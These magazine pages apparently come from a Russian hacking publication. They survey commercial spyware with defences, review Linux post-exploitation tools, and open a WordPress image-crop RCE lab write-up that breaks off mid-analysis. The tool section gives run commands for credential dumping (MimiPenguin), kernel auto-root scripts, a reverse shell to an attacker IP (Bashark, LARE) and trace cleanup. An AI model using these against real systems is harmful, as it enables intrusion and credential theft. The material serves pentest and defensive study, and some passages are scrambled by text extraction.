![](_page_15_Picture_24.jpeg)

## Интерфейс Adwind RAT

Поскольку Adwind написан на Java, он ориентирован практически на все платформы, где есть ее поддержка: Windows, Linux, macOS и, конечно же, Android. Популярность Adwind у анонимусов объясняется прежде всего тем, что трой долгое время распространялся по схеме SAAS (Software as a Service), то есть по подписке. У разработчиков был свой интернет-магазин, служба технической поддержки и даже рекламный канал с видосами на PornHub YouTube. Ценник был вполне демократичным: от 20 до 300 вечнозеленых американских долларов в зависимости от выбранного пакета услуг. Вторая причина относительная простота получения рабочего покриптованного бинарника, который не будет палиться антивирусами - по крайней мере до тех пор, пока кто-нибудь не зальет его на VirusTotal.

Основное назначение трояна — предоставлять доброжелателям несанкционированный доступ к скомпрометированной машине. Кроме того, он может делать скриншоты, фиксировать нажатия клавиш, воровать из браузеров сохраненные пароли и данные форм, а также баловаться с камерой и микрофоном.

Основной канал распространения шпиона — электронная почта. Потенциальным жертвам атаки рассылали письма, либо имеющие во вложении даунлоадер в формате .JAR, либо содержащие HTML-код со вставками на VBScript и JScript, который втихаря подтягивал на машину JRE и дроппер трояна. Аналитики из «Лаборатории Касперского» фиксировали также случаи распространения Adwind с использованием документов RTF, содержащих эксплоит для уязвимости CVE-2012-0158.

## Защита

Чтобы защититься от проделок Adwind, можно отключить на компьютере Java или снести Java Runtime - не дожидаясь, как говорится, перитонита. И разумеется, не устраивать соревнований по скоростному открытию аттачей в электронных сообщениях, полученных от подозрительных отправителей. Если Јаvа тебе таки очень нужна, еще один примитивный, но действенный метод защиты от Adwind — смена ассоциации файлов .JAR с JRE на, скажем, notepad.exe.

В Android полностью выкорчевать Java по понятным причинам невозможно, но там достаточно всего лишь не рутовать девайс и не устанавливать что угодно откуда попало, ограничившись Google Play в качестве основного источника приложений.

## **DROIDJACK**

Так называется, наверное, самая известная коммерческая утилита удаленного управления для Android, которая основана на приложении Sandroid. Эта тулза состоит из двух компонентов: клиентской и серверной части. Одна устанавливается на смартфон или планшет в виде файла АРК, вторая реализована как обычное приложение Windows, которое позволяет управлять устройством. Пожизненная лицензия на эту софтину стоит 210 долларов.

![](_page_15_Picture_523.jpeg)

**DroidJack** текущие GPS-координаты передавать ПОЗВОЛЯЕТ девайса, управлять входящими и исходящими вызовами, записывать телефонные разговоры, читать и отправлять SMS, сообщения в WhatsApp, просматривать историю браузера, список запущенных приложений, копировать контакты, получать изображение со встроенной камеры, управлять громкостью и многое другое.

Очевидно, что для работы DroidJack нужно сначала установить приложение на устройство. Сделать это можно, либо физически завладев им, либо каким-то образом вынудив пользователя поставить программу самостоятельно. У большинства известных на сегодня семплов DroidJack отсутствуют какие-либо механизмы скрытной установки.

Тулза свободно продается, но цена не особенно демократичная. Именно поэтому добрые девелоперы разработали более дешевые аналоги этой программы — среди них можно отметить, например, **OmniRAT**, способную похвастаться почти таким же набором функций, но в четыре раза дешевле.

## Защита

Первое, на что следует обратить внимание пользователю, - и DroidJack, и OmniRAT требуют при инсталляции большое количество разрешений. Если ты пытаешься поставить на свой смартфон фонарик, резонно задуматься, зачем ему доступ к отправке SMS и адресной книге.

Во-вторых, даже несмотря на то, что шпион удаляет свой значок из списка приложений, работающую программу все равно видно в перечне запущенных процессов. Наконец, DroidJack прекрасно ловится большинством современных антивирусов для Android, поэтому регулярная проверка устройства бывает все же небесполезна.

## **PEGASUS**

Пегас — это, как известно, конь с крыльями. Применительно к Android и iOS Pegasus — это троянский конь, одна из известнейших разновидностей коммерческих мобильных шпионов.

Любопытно, что Pegasus способен устанавливаться на мобильные устройства Apple, не подвергнутые процедуре джейлбрейка. В ходе нескольких известных целевых атак «Пегаса» пытались доставить на iPhone при помощи SMS-сообщений, содержащих вредоносную ссылку. Для установки в систему шпион использует уязвимости, правда для устаревших на сегодняшний день версий iOS (до 9.3.5). Однако никто не знает точно, на что способны более современные редакции Pegasus, разработчики которого (а в создании шпиона подозревают израильскую компанию NSO Group) здравствуют и поныне.

Троян состоит из нескольких функциональных модулей, которые подгружает на инфицированное устройство по мере необходимости. Набор функций у Pegasus в целом стандартен для подобного spyware: это кейлоггинг, создание скриншотов, чтение SMS и почтовой переписки, копирование истории браузера, прослушивание телефонных звонков и так далее.

Программа старается вести себя по возможности скрытно и никак не проявляться на скомпрометированном устройстве. Если она обнаружит, что вставлена другая сим-карта, или не сумеет достучаться телефон  $\overline{B}$ до управляющего сервера в течение 60 суток, программа самоуничтожается. Все это свидетельствует о том, что Pegasus заточен на таргетированные атаки, это не «оружие массового поражения».

Известные образцы Pegasus для Android не используют уязвимостей, но для получения администраторских привилегий (без которых не смогут украсть с девайса ничего, кроме названия его модели) применяют традиционную тактику - достают юзера назойливыми алертами до тех пор, пока он не согласится нажать на заветную кнопочку.

## Защита

Методов защиты от Pegasus существует несколько: для владельцев iPhone и iPad — вовремя обновлять систему, для пользователей Android не выдавать левым приложениям административных полномочий, даже если они очень об этом просят.

## **ВЫВОДЫ**

Коммерческие программы-шпионы были, есть и будут есть системы пользователей. Просто потому, что спрос, как говорил один умный дядька по имени Джон Мейнард Кейнс, рождает предложение.

Антивирусы, как мы уже выяснили, не панацея, поэтому для защиты от spyware следует использовать самый мощный из существующих на сегодняшний день аналитических инструментов — головной мозг.

Проверяй устанавливаемые программы антивирусными утилитами, следи, на какие сетевые адреса они стучатся во время работы, наблюдай, какие процессы запускаются в системе, не забывай вовремя обновлять ОС, отключать ненужные компоненты вроде Java Runtime и накатывать по вечерам не только ноль пять нефильтрованного, но и все актуальные патчи безопасности. <sup>32</sup>

![](_page_16_Picture_1.jpeg)

В этом материале тебя ждет обзор и примеры применения наиболее известных и, самое главное, рабочих утилит постэксплуатации серверов с Linux. Как манипулировать системой, стать рутом или бескомпромиссно слить все данные после того, как ты уже проник внутрь защищенного корпоративного периметра, обошел десятки фаеров и хонипотов, а может, даже получил физический доступ к жертве... Расширь влияние и почувствуй себя богом!

## КОНЦЕПЦИЯ KILL CHAIN В ПРАКТИКЕ ПЕНТЕСТА

Если рассматривать практику пентеста, вся цепочка событий, приводящих к какой-либо успешной атаке на целевую ИТ-инфраструктуру, условно разбивается на сменяющие друг друга последовательные этапы. Эта цепочка действий получила название **Kill Chain**, или, как это звучит в русской нотации, убийственная цепочка (не исключено, что данный творческий перевод сделал сам Капитан Очевидность. — Прим. ред.).

Термин сейчас очень часто используется в мире ИБ, а широкое распространение он получил после публикации доклада Intelligence-Driven Computer Network Defense Informed by Analysis of Adversary Campaigns and Intrusion Kill Chains компании Lockheed Martin, специализирующейся в области авиастроения и авиакосмической техники, в котором среди прочего описывается последовательность шагов злоумышленника, осуществляющего незаконное проникновение (взлом) в информационную систему.

Спросишь меня, как связаны Lockheed Martin и информационная безопасность? Все довольно просто: эта компания имеет прямое отношение к ВПК Соединенных Штатов. Используя опыт Минобороны и других силовых ведомств, компания еще в 2011 году сформулировала план, состоящий из семи последовательных стадий, которые выполняются одна за другой И Приводят к взлому целевой системы.

- Если кратко, то вот эти семь этапов ниже и есть Kill Chain. 1. Разведка. Исследование, идентификация и выбор целевой системы
- для взлома. 2. Вооружение. Оснащение хакерскими тулзами и malware для совершения нападения.
- 3. Доставка. Донесение вредоносного контента (тулз) до целевой системы. 4. Заражение. Запуск вредоносного кода или эксплуатация уязвимостей
- системы. Открытие 5. Инсталляция. действия удаленного ДОУГИЕ доступа  $\mathcal{U}$ с зараженной системой.
- 6. Получение управления. Управление зараженной системой. 7. Выполнение действий. Сбор, кража, отправка данных, шифрование

файлов, подмена и удаление данных, затирание следов и так далее.

![](_page_16_Figure_13.jpeg)

А вот небольшой пример, иллюстрирующий ее применение (проведение атаки step-by-step).

![](_page_16_Figure_15.jpeg)

Сценарий атаки step-by-step

Постэксплуатация, если накладывать ее на эту таблицу, реализуется на 5-й

и 6-й фазах, то есть когда хакер уже проник внутрь корпоративного периметpa. Обойдя периметровые и end-point некоторые средства защиты. с помощью малвари или эксплоита получил доступ к системе и готов действовать дальше. Постэксплуатация предшествует 7-й фазе «Выполнение действий», когда хакер достигает, если так можно сказать, бизнес-цели своей атаки, однако прежде, чем это произойдет, необходимо закрепиться внутри сети, дособрать нужную информацию о сети и серверах, скорректировать цели, подготовить каналы связи для передачи данных и прочее. Связано это с тем, что, как правило, конфиденциальные данные не лежат на каком-то одном серваке или крутятся в одном приложении, поэтому и необходимо дальше изучать сеть, хранилища данных, искать артефакты - в этом как раз отчасти и помогают инструменты постэксплуатации.

![](_page_16_Picture_19.jpeg)

## **INFO**

(англ. Постэксплуатация post-exploitation) это один из этапов взлома компьютерных систем, позволяющий собирать дальнейшую информацию о целевой системе, получить дальнейший доступ к сети и хранящимся данным. Фаза посидентифицировать тэксплуатации позволяет такие вещи, как дополнительные подсети, маршрутизаторы, названия серверов, сетевых служб и установленных приложений.

Основные паттерны, по которым работают злоумышленники, предполагают: • получение доступа на выполнение произвольного кода или команд;

- изучение данных, хранящихся на сервере;
- перехват данных, которых нет на системе сейчас, но которые могут появиться в будущем;
- организация перманентного доступа к целевой системе (RAT); • эскалация привилегий до уровня системы для непривилегированной учетной записи.

Дополнительно хакер может получать информацию о скомпрометированной системе, анализируя:

- конфигурацию системы (логин и пароль к БД в исходных кодах); • конфигурацию веб-сервера (например, httpd.conf, .htaccess);
- исходные коды приложения (поиск уязвимостей через анализ логики приложения);
- доступ к окружению (изнутри сети может быть проще попасть на соседние
- серверы и изолированные сегменты подсети); • базы данных (аутентификационная информация к другим системам, хранящаяся в них).

Для Windows типичные примеры постэксплуатации - такие атаки, как Pass-inthe-Hash, реализуемые известной тулзой mimikatz, о которых мы писали в нескольких прошлых материалах тут и тут, запуск бинарного кода с помощью PsExec, проброс VPN и/или DNS-туннеля, о которых более подробно рассказывали здесь и здесь. И еще известные паки для нашумевших недавно уязвимостей типа EternalBlue с помощью FuzzBunch и PowerShell Empire.

Мы же в разделе, который пойдет ниже, сделаем акцент на рассмотрение аналогичных инструментов постэксплуатации, но исключительно под Linuxсистемы. Ведь все знают, что back-end крупных, особенно DevOps'вских компаний обычно вращаются именно на пингвине.

## ОБЗОР ОСНОВНЫХ ИНСТРУМЕНТОВ ПОСТЭКСПЛУАТАЦИИ

- Общие векторы атак на целевой машине после получения доступа: • эскалация привилегий в системе (Vectors of Privilege Escalation);
	- получение информации о дистрибутиве и ядре (OS Detail & Kernel Version);
	- поиск уязвимого ПО (Any Vulnerable package installed or running); • избыточные права доступа (Files and Folders with Full Control or Modify Access);
- файлы с разрешениями SUID (File with SUID Permissions);
- примонтированные тома (Mapped Drives (NFS));
- чувствительные файлы и директории (Potentially Interesting Files); • изменение среды окружения (Environment Variable Path);
- модификация сетевого интерфейса и трафика (Network Information interfaces, arp, netstat);
- модификация запущенных процессов в оперативной памяти (Running Processes);
- задачи, запускаемые по расписанию (Cronjobs); • использование утилиты sudo для пользователя (User's Sudo Right);
- различные манипуляции с исходным и бинарным кодом (Wildcard Injection).

## PXEnum (Post eXploitation Enumeration script for Linux)

Основная задача данного скрипта — функция перечисления (англ. Enumeration). Он вытаскивает всю доступную информацию о системе. Скрипт создан для настоящих лентяев. Окей, если высказаться более политкорректно, то «для тех, кто ценит свое время». :) Встроенные команды позволяют также угонять хеши паролей, содержание директорий, все сведения о системе, наличие application-серверов, приложений, соединений, юзеров. Для запуска скрипта не требуются права root, он работает в стандартном

терминале. Перед инсталляцией качаем тулзу с помощью Wget:

## \$ wget https://raw.githubusercontent.com/shawnduong/PXEnum/master/

Устанавливаем:

PXEnume.sh

- \$ git clone https://github.com/shawnduong/PXEnum.git
- \$ cd PXEnum/
- \$ chmod +x PXEnum.sh \$ bash PXEnum.sh
- Или другой вариант запуска:

\$ sh PXEnum.sh

![](_page_16_Picture_55.jpeg)

Пример запуска PXEnum в Kali Linux

## **MIDA Multitool (Bash Script Purposed For System Enumeration, Vul**nerability Identification And Privilege Escalation)

Другой интересный инструмент - MIDA Multitool, созданный на базе менее именитых собратьев SysEnum и RootHelper, но предлагающий гораздо боль-ШЕ ВОЗМОЖНОСТЕЙ.

- По воле разработчика MIDA Multitool объединяет в себе отдельные функции своих предшественников, а именно:
	- SysEnum Bash-скрипт, предназначенный для получения основной информации о системе, включая следующие данные: текущий пользователь, IP-конфигурация, таблицы ARP, запущенные процессы;
- **RootHelper** призван помочь в деле эскалации привилегий в системе, которая была скомпрометирована, при помощи выполнения ряда перечислений и использования доверительных сценариев.
- Устанавливаем скрипт в систему с GitHub:

\$ git clone https://github.com/NullArray/Bash-Kit-Multitool \$ cd Bash-Kit-Multitool \$ chmod +x bashkit.sh

Запускаем скрипт:

\$ /.bashkit.sh

![](_page_16_Picture_66.jpeg)

## **MimiPenguin**

Очень хорошо известный в узких кругах пентестеров скрипт под названием MimiPenguin. Основная задача утилиты — сброс пароля на вход в систему от текущего пользователя Linux (то есть непривилегированного). В некотором роде это аналог утилиты mimikatz для дампа пароля в Windows-системах. Кроме того, MimiPenguin поддерживает такие приложения, как VSFTPd (активные подключения клиента FTP), Apache 2 (активные/старые сеансы HTTP BASIC AUTH, но для этого требуется Gcore) и OpenSSH-сервер (активные подключения SSH с использованием команды sudo). И вообще, необходимо сказать, что MimiPenguin нередко становится частью эксплоитов под Linux, так что тулза очень и очень востребована.:)

\$ git clone https://github.com/huntergregal/mimipenguin

Устанавливаем MimiPenguin, забирая его с репозитория GitHub:

![](_page_16_Picture_1059.jpeg)

Если у тебя еще не установлен GitHub, то юзай эти команды:

#### \$ apt install git // Debian/Ubuntu systems \$ yum install git // RHEL/CentOS systems

Переходим в директорию MimiPenguin и запускаем скрипт:

\$ cd mimipenguin

- $$1s -a$
- $$$  chmod +x mimipenguin.sh  $\frac{1}{2}$ ./mimipenguin.sh

![](_page_16_Picture_1060.jpeg)

## **Auto-Root-Exploit**

Сингловый скрипт, созданный для одной-единственной цели - получить права root на текущую учетную запись, под которой он был запущен с помощью эксплуатации известных багов. Поддерживает версии ядра, начиная с Linux Kernel 2.6 и до 4.8.0-41-generic, а также часть ОС семейства \*BSD. Установка в систему:

\$ git clone https://github.com/nilotpalbiswas/Auto-Root-Exploit \$ cd Auto-Root-Exploit \$ chmod +x autoroot.sh

Проверка версии ядра (для того чтобы выбрать нужный эксплоит-пак):

#### \$ uname  $-a$

![](_page_16_Figure_83.jpeg)

Получение сведений о версии ядра ОС в Kali Linux

Использование:

\$ bash autoroot.sh N

bash autoroot.sh all

где N — это мажорный номер версии ядра ОС.

for kernel version 2.6 all bash autoroot.sh 2 for kernel version 3 all bash autoroot.sh 3 for kernel version 4 all bash autoroot.sh 4 for freebsd & openbsd all bash autoroot.sh bsd for apple macos all bash autoroot.sh app for kernel  $2.6,3,4$  bsd & app all

![](_page_16_Picture_89.jpeg)

## LARE ([L]ocal [A]uto [R]oot [E]xploiter)

И напоследок еще один довольно простой скрипт, который позволяет с помощью использования известных уязвимостей в ядре ОС получать привилегии root удаленно с атакующей машины. Скрипт использует локальные эксплоиты для получения root-прав для версий ядра Linux Kernel v2.6 — v4.8. Кстати, эта тулза очень часто находит свое применение в различных War Games и CTF-соревнованиях, например hackthebox.gr, или даже на сертификационном экзамене OSCP.

\$ git clone https://github.com/EnigmaDimitri/LARE && cd LARE \$ chmod +x LARA.sh

Пример локального запуска скрипта:

Устанавливаем скрипт в систему:

## $$ LARE.sh -a$

## ИЛИ

## $$./LARE.sh -a$

![](_page_16_Picture_1061.jpeg)

## Запуск скрипта на целевой машине в сети:

## \$ LARE.sh -1 [Attackers-IP]

![](_page_16_Picture_1062.jpeg)

Запуск на машине с подключением к базе данных эксплоитов на GitHub:

 $$ LARE.sh -l or ./LARE.sh -l$ 

![](_page_16_Picture_103.jpeg)

## 

Эскалация (повышение) привилегий - это эксплуатация уязвимостей в операционной системе или прикладном ПО, позволяющая получить доступ к ресурсам, которые обычно защищены от определенного пользователя. В результате хакер имеет больше привилегий, чем предполагалось разработчиком или системным администратором, и может выполнять несанкционированные действия в целевой системе.

## ПРОВЕРКА И ЗАЩИТА СИСТЕМЫ ОТ ТЕХНИК ПОСТЭКСПЛУАТАЦИИ Кроме традиционных мер, таких как установка патчей и минимизация при-

вилегий, безопасность системы дополнительно обеспечивают специальные тулзы для проверки системы. В противовес популярному мнению (согласно которому к постэксплуатации ведут только зиродеи или устаревший софт) к грандиозному факапу ведут и ошибки конфигурации - предоставление избыточных прав доступа, пароли по умолчанию, системные каталоги и файлы в общем доступе, выключенные опции безопасности в программах, работающих из коробки, и прочие огрехи.

Ниже будут представлены утилиты (скрипты) быстрого анализа системы и проверки ее на факт выполнения несанкционированных и потенциально опасных действий со стороны непривилегированных пользователей.

## **Bashark**

Bashark — популярный скрипт, который помогает пентестерам и исследователям в области безопасности тестить возможности управления системой после успешной эксплуатации.

- Фирменные фичи и возможности, заявленные разработчиком:
- быстрый запуск, мгновенная реакция; • мультиплатформенность: Unix, OS X, Solaris и другие;
- отсутствие зависимостей от версии ядра ОС или установленных пакетов; • иммунитет к эвристическому и поведенческому анализу (обход средств
- защиты); • встроенные алиасы к популярным командам;
- расширение стандартной оболочки bash-командами для постэксплуата-
- ЦИИ;
- процедура заметания следов после завершения работы (Stealthy); • расширяемость — возможность дописывать свои команды и юзать из терминала;
- поддержка табуляции при наборе команд.
- Итак, качаем скрипт с помощью Git:

\$ git clone https://github.com/TheSecondSun/Bashark.git

### remote: Enumerating objects: 30, done.<br>remote: Total 30 (delta 0), reused 0 (delta 0), pack-reused 30<br>Unpacking objects: 100% (30/30), done. Checking connectivity... done. raj@ubuntu:~\$ cd Bashark/ raj@ubuntu:~/Bashark\$ ls bashark.sh LICENSE logo.svg README.md

raj@ubuntu:~\$ git clone https://github.com/TheSecondSun/Bashark.git<br>Cloning into 'Bashark'...

## Установка Bashark в систему

Переходим в соответствующую директорию и даем права на выполнение:

\$ cd Bashark \$ chmod +x bashark.sh

# ПОСТ-ЭКСПЛУАТАЦИЯ ПОДНИМАЕМСЯ ОТ ЮЗЕРА ДО БОГА<br>В НЕСКОЛЬКО КЛИКОВ

Запускаем:

#### \$ ./bashark.sh

![](_page_17_Picture_5.jpeg)

В чем еще уникальность Bashark? С помощью опции **portscan** мы можем сканировать внутреннюю сетку из-под одной скомпрометированной машины. Чтобы получить все файлы конфигурации с другой взломанной машины на Linux, можно заюзать опцию getconf. Команда позволяет извлекать все файлы конфигурации, хранящиеся в каталоге /etc. Точно так же легко и просто можно использовать опцию **getprem** для просмотра всех двоичных файлов на целевой системе.

Сканируем удаленную машину:

## \$ portscan <target's IP>

Получаем конфиги:

## \$ getconf

Получаем файлы:

## $$ getprem$

Получаем реверс-шелл:

## \$ revshell <target's IP> <Port 31337>

![](_page_17_Picture_15.jpeg)

Получение реверсивной оболочки на удаленной машине

Еще одна приятная мелочь — это фича самоочистки (удаления следов работы в системе). Например, если ты создавал файлы или каталоги во время работы в контексте Bashark с помощью опции -t (создать файл) или -mkd

(создать каталог), подпрограмма quit (то есть завершение работы) будет активировать директиву **cleanup**, затирающую все следы присутствия в сис-Teme.

![](_page_17_Picture_19.jpeg)

## LinEnum (Local Linux Enumeration & Privilege Escalation Checks)

Данный скрипт представляет собой экспресс-тест по таким позициям, kak Kernel and distribution release details, System Information, Privileged access, Jobs/Tasks, Services, Default/Weak Credentials, Searches, Platform/software specific tests.

Скрипт успешно протестирован на различных версиях дистрибутивов Ubuntu, Debian, Red Hat и CentOS. Программа не ищет и не пытается выполнять эксплоиты, как некоторые другие аналогичные тулзы, - она только собирает информацию и делает проверки возможных векторов эскалации привилегий.

Установка в систему:

\$ git clone https://github.com/rebootuser/LinEnum

\$ cd LinEnum/

Простой запуск с вызовом списка ключей:

## \$ ./LinEnum.sh

Пример запуска скрипта с опциями (ключами):

```
$ ./LinEnum.sh -s -k keyword -r report -e /tmp/ -t
```
Описание ключей:

-k - ввести ключевое слово -е - указать директорию для экспорта отчета -t - включить в отчет «длинные» тесты (дополнительные тесты) -s - произвести проверку эскалации текущей учетки sudo perms -r - задать имя итогового отчета -h - вызвать встроенную справку по программе -k - опциональный переключатель, с которым можно указать ключевое слово для поиска файлов по нескольким расширениям

Запуск без опций означает ограниченное сканирование без файла вывода.

![](_page_17_Picture_33.jpeg)

![](_page_17_Picture_34.jpeg)

## **LinuxPrivChecker**

Еще один полезный в нашем деле скрипт, написанный на Python. Этот сценарий предназначен для локального выполнения в системе с целью перечисления базовой системной информации и поиска общих векторов повышения привилегий, таких как общедоступные файлы, неверные конфигурации демонов и библиотек, пароли, хранимые в виде открытого текста, и баги, соответствующие наиболее популярным эксплоитам.

- Основные области проверки:
- основная информация о системе (ОС, ядро, имя системы и так далее);
- информация о сети (ifconfig, route, netstat и т. д.);
- разная информация о файловой системе (mount, fstab, cron jobs);
- информация о пользователе (текущий пользователь, все пользователи, суперпользователи, история команд);
- права доступа к файлам и каталогам (доступные для записи файлы/ каталоги, файлы suid, корневой домашний каталог);
- файлы, содержащие незашифрованные пароли;
- интересные файлы, процессы и приложения (все процессы и пакеты, все процессы, запускаемые пользователем root и связанные пакеты, версия sudo, файл конфигурации Apache);
- все установленные языки и инструменты (GCC, Perl, Python, Nmap, Netcat, Wget, FTP и так далее);
- все соответствующие эксплоиты повышения привилегий (с использованием базы данных эксплоитов с применимыми версиями ядра, пакетами/ процессами программного обеспечения).

Проверка на эскалацию привилегий производится в следующих программах:

![](_page_17_Figure_48.jpeg)

Итак, качаем скрипт:

```
$ wget http://www.securitysift.com/download/linuxprivchecker.py
```
Запускаем с помощью всего лишь одной команды:

\$ chmod +x linuxprivchecker.py \$ ./linuxprivchecker.py

Или другой вариант запуска:

\$ python linuxprivchecker.py

![](_page_17_Picture_55.jpeg)

## **Unix-privesc-check**

Unix-privesc-checker - это мощный скрипт, работающий в Unix-системах (протестирован на Solaris 9, HPUX 11, различных Linux 3.x и FreeBSD 6.2+). После запуска скрипт пытается найти неправильные твики конфигурации системы, процессы, которые могут позволить локальным непривилегированным пользователям повышать привилегии других юзеров или получать доступ к локальным приложениям, например базам данных MySQL.

- Основные области проверки:
- слабые пароли и значения по умолчанию;
- конфигурация стека IP (без ненужного использования IPv6, без форвардинга IP-пакетов и так далее);
- некорректные права доступа к файлам (чтение/изменение конфиден-ЦИАЛЬНЫХ ДАННЫХ);
- настройка локальных приложений (просмотр sshd config, httpd.conf);
- другие полезные вещи (например, удаленное ведение журнала, использование небезопасных протоколов TCP/IP).

Основное внимание разработчики данного скрипта уделяют проверке на предмет распространенных ошибок в конфигурации системы и некорректно настроенных разрешений на доступ к директориям и файлам. Важно отметить, что скрипт не проверяет наличие отсутствующих патчей для ядра ОС или установленных пакетов, но это и не его задача, ведь для ее решения существуют более сложные утилиты, о которых мы рассказывали в нашем предыдущем материале про аудит Linux.

Скрипт может запускаться как от имени обычного пользователя, так и от имени root. В последнем случае у скрипта больше привилегий и он может выполнить ряд тестов, недоступных из-под учетки непривилегированного пользователя. Для регулярного мониторинга запуск скрипта можно прописать как задание cron.

Пример запуска скрипта:

\$ ./unix-privesc-check > output.txt

![](_page_17_Picture_68.jpeg)

Starting unix-privesc-check v1.0 ( http://pentestmonkey.net/tools/unix-privesc-check )

This script checks file permissions and other settings that could allow local users to escalate privileges.

Use of this script is only permitted on systems which you have been granted legal permission to perform a security assessment of. Apart from this condition the GPL v2 applies.

Search the output below for the word 'WARNING'. If you don't see it then this script didn't find any problems.

Assuming the OS is: linux

Checking if external authentication is allowed in /etc/passwd No +:... line found in /etc/passwd

Checking nsswitch.conf for addition authentication methods Neither LDAP nor NIS are used for authentication

Пример вывода результатов работы unix-privesc-check в output.txt

## **ЗАКЛЮЧЕНИЕ**

Сегодня в материале мы рассмотрели самые популярные и, главное, рабочие инструменты, которые используются в фазе постэксплуатации. Приведенный набор тулз пригодится как участникам War Games и различных СТF-соревнований, так и опытным пентестерам, проверяющим на прочность безопасность корпоративного периметра. Также в нашем обзоре мы привели еще несколько утилит, которые позволят прочекать доверенные тебе системы на факт возможности эскалации привилегий и использования других техник постэксплуатации. Теперь ты вооружен!  $\blacksquare\blacksquare$ 

## Полезные ссылки

Поскольку объем нашей статьи не умещает всего, что еще можно было сказать по заявленной теме, тебе, дорогой мой друг, предоставляется счастливая возможность попрактиковаться в самостоятельном изучении и заценить вот этот список дополнительных материалов.

- Linux Post Exploitation Command List шпаргалка по основным командам постэксплуатации, которые можно самостоятельно вводить в терминале. Ничего необычного, стандартные команды, известные любому мало-мальски знающему Linux пользователю.
- Post Exploitation Collection репозиторий GitHub, представляющий собой огромную коллекцию трюков постэксплуатации для Windows, Linux, Mac, \*BSD, a также .msf4 & Metasploit scripts.
- Basic Linux Privilege Escalation одностраничный гайд по основным векторам атак на фазе постэксплуатации.
- GitBook Post Exploitation лютый GitBook по теме Privilege Escalation. Рассматривается куча техник эксплуатации: Kernel exploits, Programs running as root, Inside service, Suid misconfiguration, Abusing sudo-rights, Bad path configuration, Cronjob, Unmounted filesystems. Примеры готовых скриптов на Python.
- Cheat map еще один вариант хендбука по теме постэксплуатации с примерами команд и кода на скриптовых языках.

ВЗЛОМ

![](_page_18_Picture_1.jpeg)

![](_page_18_Picture_2.jpeg)

# ОТКРЫТКА<br>ДЛЯ WORDPRESS

ЗАХВАТЫВАЕМ КОНТРОЛЬ НАД САЙТОМ, СПРЯТАВ КОД В КАРТИНКЕ

Сегодня я расскажу об уязвимости, дающей возможность исполнять произвольный код в самой популярной CMS в мире — WordPress. Причина бага — в недостаточной фильтрации метаданных загруженного файла, что дает возможность выйти из директории, используя некорректную логику при кадрировании картинок. Злоумышленник может загрузить произвольный РНР-код в теле изображения и поместить его в папку, откуда будет возможен вызов.

## Используемые уязвимости

- **CVE-2019-8942** уязвимость заключается в возможности свободного манипулирования метаданными записей блога, а именно ключом иp attached file, который отвечает за путь загруженного аттача.
- $CVE-2019-8943$  из-за некорректной логики функции мр сгор image атакующий, используя конструкцию вида /valid/image/path. jpg?/../../path/traversal, может выйти из директории, предназначенной для хранения пользовательских файлов, и записать файл в про-ИЗВОЛЬНЫЙ ПУТЬ.

Проблему обнаружили исследователи из RIPS Technologies еще в октябре прошлого (2018-го) года. Оригинальный отчет об этом был представлен Саймоном Сканнеллом (Simon Scannell) 19 февраля и содержит общее описание обнаруженных багов, варианты их эксплуатации и видео с РоС.

Мы же детально пройдемся по всем этапам эксплуатации и разберемся в проблеме. Поехали!

## СТЕНД

Для демонстрации уязвимости я, как всегда, воспользуюсь докер-контейнерами для поднятия тестового окружения.

Сначала база данных. Я возьму привычный MySQL.

\$ docker run -d --rm -e MYSQL\_USER="wprce" -e MYSQL\_PASSWORD="QJmfdG jW47" -e MYSQL\_DATABASE="wprce" --name=wpmysql --hostname=mysql mysql/mysql-server

Теперь дело за контейнером с WordPress.

\$ docker run -it --rm -p80:80 --name=wprce --hostname=wprce --link= wpmysql debian /bin/bash

Не забывай слинковать его с контейнером базы данных. Далее устанавливаем требуемые пакеты, среди них, разумеется, веб-сервер Apache и PHP.

\$ apt-get update && apt-get install -y apache2 php php7.0-mysqli php-imagick php-xdebug nano wget build-essential checkinstall

Обрати внимание на пакет php-imagick. Уязвимость связана с обработкой картинок, для чего частенько используется расширение GD, но сегодня особый случай и нам нужен ImageMagick. Подробнее об этом я расскажу, говоря об эксплуатации.

Теперь качаем WordPress версии 5.0, это последняя версия с багом, который мы готовимся изучить.

## \$ cd /tmp && wget https://wordpress.org/wordpress-5.0.tar.gz

Распаковываем архив в веб-рут.

```
$ tar xzf wordpress-5.0.tar.gz
$ rm -rf /var/www/html/* && mv wordpress/* /var/www/html/
```

```
$ chown -R www-data:www-data /var/www/html/
```
Если хочешь дебажить приложение вместе со мной, то настраивай удаленную отладку в Xdebug. Я буду использовать в качестве дебаггера PHPStorm.

\$ echo "xdebug.remote\_enable=1" >> /etc/php/7.0/apache2/conf.d/ 20-xdebug.ini \$ echo "xdebug.remote\_host=192.168.99.1" >> /etc/php/7.0/apache2/ conf.d/20-xdebug.ini

Наконец-то запускаем сам сервер и инсталлируем WordPress.

## \$ service apache2 start

![](_page_18_Picture_404.jpeg)

## Установка WordPress 5.0

После этого не забудь отключить автообновление CMS на всякий случай.

\$ echo "define( 'WP\_AUTO\_UPDATE\_CORE', false );" >> /var/www/html/  $wp\text{-config.php}$ 

## МАНИПУЛИРУЕМ МЕТАДАННЫМИ, ИЛИ CVE-2019-8942

Проэксплуатировать уязвимость можно только от имени пользователей, которым разрешена загрузка медиафайлов. Роль author вполне подойдет для этих целей, поэтому создадим нового пользователя с такими правами.

Теперь немного о загрузках медиафайлов. Помимо того что файл физически помещается в директорию wp-content/uploads, в процессе загрузки его метаданные заносятся в таблицу ир postmeta. Для CMS нет особой разницы между записями, страницами и файлами, для системы все это объекты типа WP\_Post, и различаются они метаданными, атрибутом post\_type и прочим.

### /wp-includes/class-wp-post.php 022: final class WP Post {

 $\bullet$   $\bullet$   $\bullet$ 

![](_page_18_Picture_405.jpeg)

![](_page_18_Picture_406.jpeg)

Загрузим рандомную картинку и заглянем в базу данных.

## SELECT \* FROM 'wp postmeta' LIMIT 50 (0.001 s) Редактировать

![](_page_18_Picture_407.jpeg)

Ключ \_wp\_attachment\_metadata содержит сериализованный объект, где располагается вся информация о загруженной картинке, которая может понадобиться WordPress. Главная проблема в том, что злоумышленник может перезаписать любые метаданные произвольными.

Как мы выяснили, загруженный файл в WordPress является экземпляром Post. Поэтому за добавление и обновление данных о нем отвечает один и тот же метод - wp\_insert\_post. Только в первом случае он почти сразу вызывается из функции wp\_insert\_attachment.

## /wp-includes/post.php

